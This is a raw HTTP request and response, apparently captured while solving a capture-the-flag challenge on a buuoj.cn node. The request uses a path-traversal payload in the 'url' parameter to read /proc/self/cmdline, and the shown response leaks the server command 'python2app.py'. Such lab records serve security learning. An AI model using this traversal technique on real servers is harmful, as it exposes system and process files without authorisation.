 GET /page?url=../../../../../proc/self/cmdline HTTP/1.1
Host: ca7a277c-d156-45fe-9379-1513fc5d30d4.node4.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17aec38e9e7125-0f4cd071e5918f-6373260-e1000-17aec38e9e8a3
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 01 Aug 2021 14:42:20 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2app.py